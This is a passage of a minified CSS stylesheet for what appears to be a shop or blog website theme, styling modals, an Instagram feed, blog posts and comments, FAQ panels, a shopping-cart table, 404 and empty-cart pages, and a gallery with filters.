.icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: 